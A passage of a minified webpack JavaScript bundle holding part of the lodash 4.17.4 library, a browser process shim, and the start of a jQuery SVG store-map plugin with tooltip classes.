                        return length && strLength < length ? string + createPadding(length - strLength, chars) : string
                    }, lodash.padStart = function padStart(string, length, chars) {
                        string = toString(string);
                        var strLength = (length = toInteger(length)) ? stringSize(string) : 0;
                        return length && strLength < length ? createPadding(length - strLength, chars) + string : string
                    }, lodash.parseInt = function parseInt(string, radix, guard) {
                        return guard || null == radix ? radix = 0 : radix && (radix = +radix), nativeParseInt(toString(string).replace(reTrimStart, ""), radix || 0)
                    }, lodash.random = function random(lower, upper, floating) {
                        if (floating && "boolean" != typeof floating && isIterateeCall(lower, upper, floating) && (upper = floating = undefined), floating === undefined && ("boolean" == typeof upper ? (floating = upper, upper = undefined) : "boolean" == typeof lower && (floating = lower, lower = undefined)), lower === undefined && upper === undefined ? (lower = 0, upper = 1) : (lower = toFinite(lower), upper === undefined ? (upper = lower, lower = 0) : upper = toFinite(upper)), lower > upper) {
                            var temp = lower;
                            lower = upper, upper = temp
                        }
                        if (floating || lower % 1 || upper % 1) {
                            var rand = nativeRandom();
                            return nativeMin(lower + rand * (upper - lower + freeParseFloat("1e-" + ((rand + "").length - 1))), upper)
                        }
                        return baseRandom(lower, upper)
                    }, lodash.reduce = function reduce(collection, iteratee, accumulator) {
                        var func = isArray(collection) ? arrayReduce : baseReduce,
                            initAccum = arguments.length < 3;
                        return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEach)
                    }, lodash.reduceRight = function reduceRight(collection, iteratee, accumulator) {
                        var func = isArray(collection) ? arrayReduceRight : baseReduce,
                            initAccum = arguments.length < 3;
                        return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEachRight)
                    }, lodash.repeat = function repeat(string, n, guard) {
                        return n = (guard ? isIterateeCall(string, n, guard) : n === undefined) ? 1 : toInteger(n), baseRepeat(toString(string), n)
                    }, lodash.replace = function replace() {
                        var args = arguments,
                            string = toString(args[0]);
                        return args.length < 3 ? string : string.replace(args[1], args[2])
                    }, lodash.result = function result(object, path, defaultValue) {
                        var index = -1,
                            length = (path = castPath(path, object)).length;
                        for (length || (length = 1, object = undefined); ++index < length;) {
                            var value = null == object ? undefined : object[toKey(path[index])];
                            value === undefined && (index = length, value = defaultValue), object = isFunction(value) ? value.call(object) : value
                        }
                        return object
                    }, lodash.round = round, lodash.runInContext = runInContext, lodash.sample = function sample(collection) {
                        return (isArray(collection) ? arraySample : baseSample)(collection)
                    }, lodash.size = function size(collection) {
                        if (null == collection) return 0;
                        if (isArrayLike(collection)) return isString(collection) ? stringSize(collection) : collection.length;
                        var tag = getTag(collection);
                        return tag == mapTag || tag == setTag ? collection.size : baseKeys(collection).length
                    }, lodash.snakeCase = snakeCase, lodash.some = function some(collection, predicate, guard) {
                        var func = isArray(collection) ? arraySome : baseSome;
                        return guard && isIterateeCall(collection, predicate, guard) && (predicate = undefined), func(collection, getIteratee(predicate, 3))
                    }, lodash.sortedIndex = function sortedIndex(array, value) {
                        return baseSortedIndex(array, value)
                    }, lodash.sortedIndexBy = function sortedIndexBy(array, value, iteratee) {
                        return baseSortedIndexBy(array, value, getIteratee(iteratee, 2))
                    }, lodash.sortedIndexOf = function sortedIndexOf(array, value) {
                        var length = null == array ? 0 : array.length;
                        if (length) {
                            var index = baseSortedIndex(array, value);
                            if (index < length && eq(array[index], value)) return index
                        }
                        return -1
                    }, lodash.sortedLastIndex = function sortedLastIndex(array, value) {
                        return baseSortedIndex(array, value, !0)
                    }, lodash.sortedLastIndexBy = function sortedLastIndexBy(array, value, iteratee) {
                        return baseSortedIndexBy(array, value, getIteratee(iteratee, 2), !0)
                    }, lodash.sortedLastIndexOf = function sortedLastIndexOf(array, value) {
                        if (null == array ? 0 : array.length) {
                            var index = baseSortedIndex(array, value, !0) - 1;
                            if (eq(array[index], value)) return index
                        }
                        return -1
                    }, lodash.startCase = startCase, lodash.startsWith = function startsWith(string, target, position) {
                        return string = toString(string), position = null == position ? 0 : baseClamp(toInteger(position), 0, string.length), target = baseToString(target), string.slice(position, position + target.length) == target
                    }, lodash.subtract = subtract, lodash.sum = function sum(array) {
                        return array && array.length ? baseSum(array, identity) : 0
                    }, lodash.sumBy = function sumBy(array, iteratee) {
                        return array && array.length ? baseSum(array, getIteratee(iteratee, 2)) : 0
                    }, lodash.template = function template(string, options, guard) {
                        var settings = lodash.templateSettings;
                        guard && isIterateeCall(string, options, guard) && (options = undefined), string = toString(string), options = assignInWith({}, options, settings, customDefaultsAssignIn);
                        var isEscaping, isEvaluating,
                            imports = assignInWith({}, options.imports, settings.imports, customDefaultsAssignIn),
                            importsKeys = keys(imports),
                            importsValues = baseValues(imports, importsKeys),
                            index = 0,
                            interpolate = options.interpolate || reNoMatch,
                            source = "__p += '",
                            reDelimiters = RegExp((options.escape || reNoMatch).source + "|" + interpolate.source + "|" + (interpolate === reInterpolate ? reEsTemplate : reNoMatch).source + "|" + (options.evaluate || reNoMatch).source + "|$", "g"),
                            sourceURL = "//# sourceURL=" + ("sourceURL" in options ? options.sourceURL : "lodash.templateSources[" + ++templateCounter + "]") + "\n";
                        string.replace(reDelimiters, (function(match, escapeValue, interpolateValue, esTemplateValue, evaluateValue, offset) {
                            return interpolateValue || (interpolateValue = esTemplateValue), source += string.slice(index, offset).replace(reUnescapedString, escapeStringChar), escapeValue && (isEscaping = !0, source += "' +\n__e(" + escapeValue + ") +\n'"), evaluateValue && (isEvaluating = !0, source += "';\n" + evaluateValue + ";\n__p += '"), interpolateValue && (source += "' +\n((__t = (" + interpolateValue + ")) == null ? '' : __t) +\n'"), index = offset + match.length, match
                        })), source += "';\n";
                        var variable = options.variable;
                        variable || (source = "with (obj) {\n" + source + "\n}\n"), source = (isEvaluating ? source.replace(reEmptyStringLeading, "") : source).replace(reEmptyStringMiddle, "$1").replace(reEmptyStringTrailing, "$1;"), source = "function(" + (variable || "obj") + ") {\n" + (variable ? "" : "obj || (obj = {});\n") + "var __t, __p = ''" + (isEscaping ? ", __e = _.escape" : "") + (isEvaluating ? ", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + source + "return __p\n}";
                        var result = attempt((function() {
                            return Function(importsKeys, sourceURL + "return " + source).apply(undefined, importsValues)
                        }));
                        if (result.source = source, isError(result)) throw result;
                        return result
                    }, lodash.times = function times(n, iteratee) {
                        if ((n = toInteger(n)) < 1 || n > 9007199254740991) return [];
                        var index = 4294967295,
                            length = nativeMin(n, 4294967295);
                        n -= 4294967295;
                        for (var result = baseTimes(length, iteratee = getIteratee(iteratee)); ++index < n;) iteratee(index);
                        return result
                    }, lodash.toFinite = toFinite, lodash.toInteger = toInteger, lodash.toLength = toLength, lodash.toLower = function toLower(value) {
                        return toString(value).toLowerCase()
                    }, lodash.toNumber = toNumber, lodash.toSafeInteger = function toSafeInteger(value) {
                        return value ? baseClamp(toInteger(value), -9007199254740991, 9007199254740991) : 0 === value ? value : 0
                    }, lodash.toString = toString, lodash.toUpper = function toUpper(value) {
                        return toString(value).toUpperCase()
                    }, lodash.trim = function trim(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrim, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string),
                            chrSymbols = stringToArray(chars);
                        return castSlice(strSymbols, charsStartIndex(strSymbols, chrSymbols), charsEndIndex(strSymbols, chrSymbols) + 1).join("")
                    }, lodash.trimEnd = function trimEnd(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrimEnd, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string);
                        return castSlice(strSymbols, 0, charsEndIndex(strSymbols, stringToArray(chars)) + 1).join("")
                    }, lodash.trimStart = function trimStart(string, chars, guard) {
                        if ((string = toString(string)) && (guard || chars === undefined)) return string.replace(reTrimStart, "");
                        if (!string || !(chars = baseToString(chars))) return string;
                        var strSymbols = stringToArray(string);
                        return castSlice(strSymbols, charsStartIndex(strSymbols, stringToArray(chars))).join("")
                    }, lodash.truncate = function truncate(string, options) {
                        var length = 30,
                            omission = "...";
                        if (isObject(options)) {
                            var separator = "separator" in options ? options.separator : separator;
                            length = "length" in options ? toInteger(options.length) : length, omission = "omission" in options ? baseToString(options.omission) : omission
                        }
                        var strLength = (string = toString(string)).length;
                        if (hasUnicode(string)) {
                            var strSymbols = stringToArray(string);
                            strLength = strSymbols.length
                        }
                        if (length >= strLength) return string;
                        var end = length - stringSize(omission);
                        if (end < 1) return omission;
                        var result = strSymbols ? castSlice(strSymbols, 0, end).join("") : string.slice(0, end);
                        if (separator === undefined) return result + omission;
                        if (strSymbols && (end += result.length - end), isRegExp(separator)) {
                            if (string.slice(end).search(separator)) {
                                var match, substring = result;
                                for (separator.global || (separator = RegExp(separator.source, toString(reFlags.exec(separator)) + "g")), separator.lastIndex = 0; match = separator.exec(substring);) var newEnd = match.index;
                                result = result.slice(0, newEnd === undefined ? end : newEnd)
                            }
                        } else if (string.indexOf(baseToString(separator), end) != end) {
                            var index = result.lastIndexOf(separator);
                            index > -1 && (result = result.slice(0, index))
                        }
                        return result + omission
                    }, lodash.unescape = function unescape(string) {
                        return (string = toString(string)) && reHasEscapedHtml.test(string) ? string.replace(reEscapedHtml, unescapeHtmlChar) : string
                    }, lodash.uniqueId = function uniqueId(prefix) {
                        var id = ++idCounter;
                        return toString(prefix) + id
                    }, lodash.upperCase = upperCase, lodash.upperFirst = upperFirst, lodash.each = forEach, lodash.eachRight = forEachRight, lodash.first = head, mixin(lodash, (source = {}, baseForOwn(lodash, (function(func, methodName) {
                        hasOwnProperty.call(lodash.prototype, methodName) || (source[methodName] = func)
                    })), source), {
                        chain: !1
                    }), lodash.VERSION = "4.17.4", arrayEach(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"], (function(methodName) {
                        lodash[methodName].placeholder = lodash
                    })), arrayEach(["drop", "take"], (function(methodName, index) {
                        LazyWrapper.prototype[methodName] = function(n) {
                            n = n === undefined ? 1 : nativeMax(toInteger(n), 0);
                            var result = this.__filtered__ && !index ? new LazyWrapper(this) : this.clone();
                            return result.__filtered__ ? result.__takeCount__ = nativeMin(n, result.__takeCount__) : result.__views__.push({
                                size: nativeMin(n, 4294967295),
                                type: methodName + (result.__dir__ < 0 ? "Right" : "")
                            }), result
                        }, LazyWrapper.prototype[methodName + "Right"] = function(n) {
                            return this.reverse()[methodName](n).reverse()
                        }
                    })), arrayEach(["filter", "map", "takeWhile"], (function(methodName, index) {
                        var type = index + 1,
                            isFilter = 1 == type || 3 == type;
                        LazyWrapper.prototype[methodName] = function(iteratee) {
                            var result = this.clone();
                            return result.__iteratees__.push({
                                iteratee: getIteratee(iteratee, 3),
                                type: type
                            }), result.__filtered__ = result.__filtered__ || isFilter, result
                        }
                    })), arrayEach(["head", "last"], (function(methodName, index) {
                        var takeName = "take" + (index ? "Right" : "");
                        LazyWrapper.prototype[methodName] = function() {
                            return this[takeName](1).value()[0]
                        }
                    })), arrayEach(["initial", "tail"], (function(methodName, index) {
                        var dropName = "drop" + (index ? "" : "Right");
                        LazyWrapper.prototype[methodName] = function() {
                            return this.__filtered__ ? new LazyWrapper(this) : this[dropName](1)
                        }
                    })), LazyWrapper.prototype.compact = function() {
                        return this.filter(identity)
                    }, LazyWrapper.prototype.find = function(predicate) {
                        return this.filter(predicate).head()
                    }, LazyWrapper.prototype.findLast = function(predicate) {
                        return this.reverse().find(predicate)
                    }, LazyWrapper.prototype.invokeMap = baseRest((function(path, args) {
                        return "function" == typeof path ? new LazyWrapper(this) : this.map((function(value) {
                            return baseInvoke(value, path, args)
                        }))
                    })), LazyWrapper.prototype.reject = function(predicate) {
                        return this.filter(negate(getIteratee(predicate)))
                    }, LazyWrapper.prototype.slice = function(start, end) {
                        start = toInteger(start);
                        var result = this;
                        return result.__filtered__ && (start > 0 || end < 0) ? new LazyWrapper(result) : (start < 0 ? result = result.takeRight(-start) : start && (result = result.drop(start)), end !== undefined && (result = (end = toInteger(end)) < 0 ? result.dropRight(-end) : result.take(end - start)), result)
                    }, LazyWrapper.prototype.takeRightWhile = function(predicate) {
                        return this.reverse().takeWhile(predicate).reverse()
                    }, LazyWrapper.prototype.toArray = function() {
                        return this.take(4294967295)
                    }, baseForOwn(LazyWrapper.prototype, (function(func, methodName) {
                        var checkIteratee = /^(?:filter|find|map|reject)|While$/.test(methodName),
                            isTaker = /^(?:head|last)$/.test(methodName),
                            lodashFunc = lodash[isTaker ? "take" + ("last" == methodName ? "Right" : "") : methodName],
                            retUnwrapped = isTaker || /^find/.test(methodName);
                        lodashFunc && (lodash.prototype[methodName] = function() {
                            var value = this.__wrapped__,
                                args = isTaker ? [1] : arguments,
                                isLazy = value instanceof LazyWrapper,
                                iteratee = args[0],
                                useLazy = isLazy || isArray(value),
                                interceptor = function(value) {
                                    var result = lodashFunc.apply(lodash, arrayPush([value], args));
                                    return isTaker && chainAll ? result[0] : result
                                };
                            useLazy && checkIteratee && "function" == typeof iteratee && 1 != iteratee.length && (isLazy = useLazy = !1);
                            var chainAll = this.__chain__,
                                isHybrid = !!this.__actions__.length,
                                isUnwrapped = retUnwrapped && !chainAll,
                                onlyLazy = isLazy && !isHybrid;
                            if (!retUnwrapped && useLazy) {
                                value = onlyLazy ? value : new LazyWrapper(this);
                                var result = func.apply(value, args);
                                return result.__actions__.push({
                                    func: thru,
                                    args: [interceptor],
                                    thisArg: undefined
                                }), new LodashWrapper(result, chainAll)
                            }
                            return isUnwrapped && onlyLazy ? func.apply(this, args) : (result = this.thru(interceptor), isUnwrapped ? isTaker ? result.value()[0] : result.value() : result)
                        })
                    })), arrayEach(["pop", "push", "shift", "sort", "splice", "unshift"], (function(methodName) {
                        var func = arrayProto[methodName],
                            chainName = /^(?:push|sort|unshift)$/.test(methodName) ? "tap" : "thru",
                            retUnwrapped = /^(?:pop|shift)$/.test(methodName);
                        lodash.prototype[methodName] = function() {
                            var args = arguments;
                            if (retUnwrapped && !this.__chain__) {
                                var value = this.value();
                                return func.apply(isArray(value) ? value : [], args)
                            }
                            return this[chainName]((function(value) {
                                return func.apply(isArray(value) ? value : [], args)
                            }))
                        }
                    })), baseForOwn(LazyWrapper.prototype, (function(func, methodName) {
                        var lodashFunc = lodash[methodName];
                        if (lodashFunc) {
                            var key = lodashFunc.name + "";
                            (realNames[key] || (realNames[key] = [])).push({
                                name: methodName,
                                func: lodashFunc
                            })
                        }
                    })), realNames[createHybrid(undefined, 2).name] = [{
                        name: "wrapper",
                        func: undefined
                    }], LazyWrapper.prototype.clone = function lazyClone() {
                        var result = new LazyWrapper(this.__wrapped__);
                        return result.__actions__ = copyArray(this.__actions__), result.__dir__ = this.__dir__, result.__filtered__ = this.__filtered__, result.__iteratees__ = copyArray(this.__iteratees__), result.__takeCount__ = this.__takeCount__, result.__views__ = copyArray(this.__views__), result
                    }, LazyWrapper.prototype.reverse = function lazyReverse() {
                        if (this.__filtered__) {
                            var result = new LazyWrapper(this);
                            result.__dir__ = -1, result.__filtered__ = !0
                        } else(result = this.clone()).__dir__ *= -1;
                        return result
                    }, LazyWrapper.prototype.value = function lazyValue() {
                        var array = this.__wrapped__.value(),
                            dir = this.__dir__,
                            isArr = isArray(array),
                            isRight = dir < 0,
                            arrLength = isArr ? array.length : 0,
                            view = function getView(start, end, transforms) {
                                var index = -1,
                                    length = transforms.length;
                                for (; ++index < length;) {
                                    var data = transforms[index],
                                        size = data.size;
                                    switch (data.type) {
                                        case "drop":
                                            start += size;
                                            break;
                                        case "dropRight":
                                            end -= size;
                                            break;
                                        case "take":
                                            end = nativeMin(end, start + size);
                                            break;
                                        case "takeRight":
                                            start = nativeMax(start, end - size)
                                    }
                                }
                                return {
                                    start: start,
                                    end: end
                                }
                            }(0, arrLength, this.__views__),
                            start = view.start,
                            end = view.end,
                            length = end - start,
                            index = isRight ? end : start - 1,
                            iteratees = this.__iteratees__,
                            iterLength = iteratees.length,
                            resIndex = 0,
                            takeCount = nativeMin(length, this.__takeCount__);
                        if (!isArr || !isRight && arrLength == length && takeCount == length) return baseWrapperValue(array, this.__actions__);
                        var result = [];
                        outer: for (; length-- && resIndex < takeCount;) {
                            for (var iterIndex = -1, value = array[index += dir]; ++iterIndex < iterLength;) {
                                var data = iteratees[iterIndex],
                                    iteratee = data.iteratee,
                                    type = data.type,
                                    computed = iteratee(value);
                                if (2 == type) value = computed;
                                else if (!computed) {
                                    if (1 == type) continue outer;
                                    break outer
                                }
                            }
                            result[resIndex++] = value
                        }
                        return result
                    }, lodash.prototype.at = wrapperAt, lodash.prototype.chain = function wrapperChain() {
                        return chain(this)
                    }, lodash.prototype.commit = function wrapperCommit() {
                        return new LodashWrapper(this.value(), this.__chain__)
                    }, lodash.prototype.next = function wrapperNext() {
                        this.__values__ === undefined && (this.__values__ = toArray(this.value()));
                        var done = this.__index__ >= this.__values__.length;
                        return {
                            done: done,
                            value: done ? undefined : this.__values__[this.__index__++]
                        }
                    }, lodash.prototype.plant = function wrapperPlant(value) {
                        for (var result, parent = this; parent instanceof baseLodash;) {
                            var clone = wrapperClone(parent);
                            clone.__index__ = 0, clone.__values__ = undefined, result ? previous.__wrapped__ = clone : result = clone;
                            var previous = clone;
                            parent = parent.__wrapped__
                        }
                        return previous.__wrapped__ = value, result
                    }, lodash.prototype.reverse = function wrapperReverse() {
                        var value = this.__wrapped__;
                        if (value instanceof LazyWrapper) {
                            var wrapped = value;
                            return this.__actions__.length && (wrapped = new LazyWrapper(this)), (wrapped = wrapped.reverse()).__actions__.push({
                                func: thru,
                                args: [reverse],
                                thisArg: undefined
                            }), new LodashWrapper(wrapped, this.__chain__)
                        }
                        return this.thru(reverse)
                    }, lodash.prototype.toJSON = lodash.prototype.valueOf = lodash.prototype.value = function wrapperValue() {
                        return baseWrapperValue(this.__wrapped__, this.__actions__)
                    }, lodash.prototype.first = lodash.prototype.head, symIterator && (lodash.prototype[symIterator] = function wrapperToIterator() {
                        return this
                    }), lodash
                }();
                root._ = _, (__WEBPACK_AMD_DEFINE_RESULT__ = function() {
                    return _
                }.call(exports, __webpack_require__, exports, module)) === undefined || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)
            }).call(this)
        }).call(exports, __webpack_require__(24), __webpack_require__(66)(module))
    }, function(module, exports) {
        var cachedSetTimeout, cachedClearTimeout, process = module.exports = {};

        function defaultSetTimout() {
            throw new Error("setTimeout has not been defined")
        }

        function defaultClearTimeout() {
            throw new Error("clearTimeout has not been defined")
        }

        function runTimeout(fun) {
            if (cachedSetTimeout === setTimeout) return setTimeout(fun, 0);
            if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) return cachedSetTimeout = setTimeout, setTimeout(fun, 0);
            try {
                return cachedSetTimeout(fun, 0)
            } catch (e) {
                try {
                    return cachedSetTimeout.call(null, fun, 0)
                } catch (e) {
                    return cachedSetTimeout.call(this, fun, 0)
                }
            }
        }

        ! function() {
            try {
                cachedSetTimeout = "function" == typeof setTimeout ? setTimeout : defaultSetTimout
            } catch (e) {
                cachedSetTimeout = defaultSetTimout
            }
            try {
                cachedClearTimeout = "function" == typeof clearTimeout ? clearTimeout : defaultClearTimeout
            } catch (e) {
                cachedClearTimeout = defaultClearTimeout
            }
        }();
        var currentQueue, queue = [],
            draining = !1,
            queueIndex = -1;

        function cleanUpNextTick() {
            draining && currentQueue && (draining = !1, currentQueue.length ? queue = currentQueue.concat(queue) : queueIndex = -1, queue.length && drainQueue())
        }

        function drainQueue() {
            if (!draining) {
                var timeout = runTimeout(cleanUpNextTick);
                draining = !0;
                for (var len = queue.length; len;) {
                    for (currentQueue = queue, queue = []; ++queueIndex < len;) currentQueue && currentQueue[queueIndex].run();
                    queueIndex = -1, len = queue.length
                }
                currentQueue = null, draining = !1,
                    function runClearTimeout(marker) {
                        if (cachedClearTimeout === clearTimeout) return clearTimeout(marker);
                        if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) return cachedClearTimeout = clearTimeout, clearTimeout(marker);
                        try {
                            return cachedClearTimeout(marker)
                        } catch (e) {
                            try {
                                return cachedClearTimeout.call(null, marker)
                            } catch (e) {
                                return cachedClearTimeout.call(this, marker)
                            }
                        }
                    }(timeout)
            }
        }

        function Item(fun, array) {
            this.fun = fun, this.array = array
        }

        function noop() {}

        process.nextTick = function(fun) {
            var args = new Array(arguments.length - 1);
            if (arguments.length > 1)
                for (var i = 1; i < arguments.length; i++) args[i - 1] = arguments[i];
            queue.push(new Item(fun, args)), 1 !== queue.length || draining || runTimeout(drainQueue)
        }, Item.prototype.run = function() {
            this.fun.apply(null, this.array)
        }, process.title = "browser", process.browser = !0, process.env = {}, process.argv = [], process.version = "", process.versions = {}, process.on = noop, process.addListener = noop, process.once = noop, process.off = noop, process.removeListener = noop, process.removeAllListeners = noop, process.emit = noop, process.binding = function(name) {
            throw new Error("process.binding is not supported")
        }, process.cwd = function() {
            return "/"
        }, process.chdir = function(dir) {
            throw new Error("process.chdir is not supported")
        }, process.umask = function() {
            return 0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        (function(process) {
            var _getIterator3 = _interopRequireDefault(__webpack_require__(25)),
                _classCallCheck3 = _interopRequireDefault(__webpack_require__(26)),
                _createClass3 = _interopRequireDefault(__webpack_require__(27));

            function _interopRequireDefault(obj) {
                return obj && obj.__esModule ? obj : {
                    default: obj
                }
            }

            var _ = __webpack_require__(31),
                Hammer = __webpack_require__(28),
                MouseWheel = __webpack_require__(29),
                TweenMax = __webpack_require__(30);
            module.exports = function($) {
                MouseWheel($);
                var SvgMap = function SvgMap(element) {
                    var _this3 = this,
                        self = this;
                    self.o = {
                        mode: "default",
                        locationCannotBeSelected: null,
                        helperTexts: {
                            youAreHere: "You are here"
                        },
                        strokeOptions: {
                            width: 8,
                            color: "#000"
                        },
                        animation: {
                            speedFactor: 8,
                            mode: "line",
                            debugContainer: "#navigation-debugger",
                            availableModes: ["line", "dot"]
                        },
                        selector: "[id^=stores] > *",
                        serviceSelector: "[id^=services] > *",
                        rotatable90Selector: "[id^=deg-90] > *",
                        rotatable180Selector: "[id^=deg-180] > *",
                        rectSelector: "[id^=rect] > *",
                        noPointerGroupSelector: "g[id^=nopointer]",
                        draggable: !0,
                        landmark: !1,
                        mapFill: !1,
                        height: 420,
                        zoomToSelected: !0,
                        rotatable: !1,
                        action: "tooltip",
                        hoverTip: !0,
                        tooltip: {
                            enabled: !0,
                            navigation: !1,
                            detail: !0
                        },
                        smartip: !0,
                        fillColor: "",
                        developer: !1,
                        mouseWheel: !0,
                        maxScale: 4,
                        cssAnimation: !1,
                        cssAnimationTime: 1e3,
                        zoom: !0,
                        textOnRect: {
                            enabled: !0,
                            maxFontSize: 48,
                            minFontSize: 16,
                            fontFamily: "serif",
                            fillColor: "#ececec"
                        },
                        beaconMode: !1,
                        initialScaleFactor: 1
                    }, self.$el = element, self.offsetDueToRotation = 0, self.callbackMapReady = null, self.init = function(options) {
                        var data = options.data;
                        options.data = null;  // console.log(_.get(options, "tooltip"));
                        var tooltipOption = _.get(options, "tooltip");
                        _.isBoolean(tooltipOption) ? (options.tooltip = self.o.tooltip, options.tooltip.enabled = tooltipOption) : _.isBoolean(_.get(options, "tooltip.enabled")) || (options.tooltip = options.tooltip || self.o.tooltip, options.tooltip.enabled = !0);
                        var textOnRectOption = _.get(options, "textOnRect");
                        return _.isBoolean(textOnRectOption) ? (options.textOnRect = self.o.textOnRect, options.textOnRect.enabled = textOnRectOption) : _.isBoolean(_.get(options, "textOnRect.enabled")) || (options.textOnRect = options.textOnRect || self.o.textOnRect, options.textOnRect.enabled = !0), options.textOnRect.fontFamily || (options.textOnRect.fontFamily = "serif"), options.textOnRect.fillColor || (options.textOnRect.fillColor = "#ececec"), options.animation && (options.animation.debugContainer || (options.animation.debugContainer = self.o.animation.debugContainer), options.animation.speedFactor || (options.animation.speedFactor = self.o.animation.speedFactor), options.animation.mode || (options.animation.mode = self.o.animation.mode)), _.assign(self.o, options), self.x = 0, self.y = 0, self.scale = 1, self.rotation = 0, self.$el.addClass("svg-map-element svg-map-loading").height(self.o.height), self.o.tooltip.enabled || (self.o.action = "zoom"), self.o.landmark = !!data.landmark, self.o.landmark && (self.o.hoverTip = !1, self.o.action = "tooltip"), self.o.id ? (_.isNumber(self.o.rotate) ? (self.o.rotate = self.o.rotate % 360, self.o.rotate % 90 && (self.o.rotate = 0)) : self.o.rotate = 0, setTimeout((function() {
                             processData(data)
                        }), 100), self) : (self.$el.removeClass("svg-map-loading").addClass("svg-map-error"), void console.error("Map is not set! [svg-map] shortcode must contain an id attribute."))
                    };
                    var Tooltip = function() {
                            function Tooltip() {
                                (0, _classCallCheck3.default)(this, Tooltip), this.$el = null, this.shift = 6, this.drop = 0, this.location = null
                            }

                            return (0, _createClass3.default)(Tooltip, [{
                                key: "init",
                                value: function init() {
                                    var _this = this;
                                    console.log("TOOLTIP INIT"), this.$el = $("<div/>").addClass("svg-map-tooltip");
                                    var isCloseButtonActive = !self.o.landmark;
                                    isCloseButtonActive && (this.$close = $("<a/>").addClass("svg-map-tooltip-close").attr("href", "#").appendTo(this.$el), this.$close.on("click touchend", (function(e) {
                                        e.preventDefault(), self.hideLocation(), self.o.zoom || moveTo(.5, .5, 1, 1200, "easeInOutCubic")
                                    }))), this.$content = $("<div/>").addClass("svg-map-tooltip-content").addClass(isCloseButtonActive ? "" : "svg-map-tooltip-landmarkmode").appendTo(this.$el), this.$title = $("<div/>").addClass("svg-map-tooltip-html-content").appendTo(this.$content), !self.o.landmark && self.o.tooltip.enabled && self.o.tooltip.navigation ? (this.$navigation = $("<a/>", {
                                        text: self.o.tooltip.navigation.text
                                    }).addClass("svg-map-tooltip-navigation-button").attr("href", "#").appendTo(this.$content), this.$navigation.on("click touchend", (function(e) {
                                        e.preventDefault(), _this.$navigation.hasClass("active") ? self.$el.trigger("navigationCancelClicked", [_this.$navigation, _this.location.id]) : self.$el.trigger("navigationClicked", [_this.$navigation, _this.location.id])
                                    }))) : !self.o.landmark && self.o.tooltip.enabled && self.o.tooltip.detail && (this.$detail = $("<a/>", {
                                        text: self.o.tooltip.detail.text || "DETAIL"
                                    }).addClass("svg-map-tooltip-navigation-button").attr("href", '#').appendTo(this.$content).hide()), this.$triangle = $("<div/>").addClass("svg-map-tooltip-triangle").prependTo(this.$el), self.$map.append(this.$el)
                                }
                            }, {
                                key: "show",
                                value: function show(location, duration) {
                                    location && "kiosk" !== location.type && (this.location = location, self.hoverTip && self.hoverTip.hide(), this.$title.html(location.content), this.$detail.attr("href", location.detail_url), self.o.tooltip.enabled && self.o.tooltip.navigation && this.$navigation && this.$navigation.removeClass("active"), this.$content[0].scrollTop = 0, this.shift = 20, this.position(), this.$el.stop().show(), this.$el.css({
                                        opacity: 1
                                    }), this.zoom(location, duration))
                                }
                            }, {
                                key: "position",
                                value: function position() {
                                    if (this.location) {
                                        var cx = self.$map.offset().left + self.$map.width() * getX(this.location) - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * getY(this.location) - self.$container.offset().top,
                                            x = 100 * getX(this.location),
                                            y = 100 * getY(this.location),
                                            mt = -this.$el.outerHeight() - this.shift,
                                            ml = -this.$el.outerWidth() / 2;
                                        if (self.o.smartip) {
                                            var verticalPos = .5;
                                            Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), verticalPos = Math.max(0, Math.min(1, verticalPos)), ml = -this.$el.outerWidth() * verticalPos, this.$triangle.css("left", Math.max(5, Math.min(95, 100 * verticalPos)) + "%")
                                        }
                                        this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        }), this.drop = this.$el.outerHeight() + this.shift
                                    }
                                }
                            }, {
                                key: "zoom",
                                value: function zoom(location, duration) {
                                    if (!self.o.zoomToSelected) return console.log("NO ZOOM REQUIRED"), void moveTo(.5, .5, 1, 1200, "easeInOutCubic");
                                    var zoom = location.zoom ? parseFloat(location.zoom) : self.o.maxScale,
                                        ry = ((self.$container.height() - this.drop) / 2 + this.drop) / self.$container.height();
                                    moveTo(getX(location), getY(location), zoom, duration || 1200, "easeInOutCubic", ry)
                                }
                            }, {
                                key: "hide",
                                value: function hide() {
                                    var _this2 = this;
                                    this.location = null, this.$el.stop().fadeOut(300, (function() {
                                        self.o.tooltip.enabled && self.o.tooltip.navigation && _this2.$navigation && (_this2.$navigation.removeClass("active"), _this2.$navigation.text(self.o.tooltip.navigation.text))
                                    }))
                                }
                            }]), Tooltip
                        }(),
                        HoverTooltip = function() {
                            function HoverTooltip() {
                                (0, _classCallCheck3.default)(this, HoverTooltip), this.$el = null, this.shift = 6
                            }

                            return (0, _createClass3.default)(HoverTooltip, [{
                                key: "init",
                                value: function init() {
                                    var s = this;
                                    this.$el = $("<div/>").addClass("svg-map-tooltip svg-map-hovertip"), this.$title = $("<h4/>").addClass("svg-map-tooltip-title").appendTo(this.$el), this.$triangle = $("<div/>").addClass("svg-map-tooltip-triangle").appendTo(this.$el), self.o.selector && $(self.$map).on("mouseover", self.o.selector, (function() {
                                        if (!self.navigation.animationStarted()) {
                                            var _location = getStoreLocationData($(this).attr("id"));
                                            s.shift = 20, _location && s.show(_location)
                                        }
                                    })).on("mouseout", (function() {
                                        s.hide()
                                    })), self.o.serviceSelector && $(self.$map).on("mouseover", self.o.serviceSelector, (function() {
                                        if (!self.navigation.animationStarted()) {
